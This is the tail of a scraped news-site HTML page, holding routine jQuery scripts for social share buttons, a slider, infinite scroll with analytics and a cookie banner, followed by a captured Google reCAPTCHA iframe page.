        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='72148']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w0kPCr6xzujHY6RcjWg4Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764189037028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>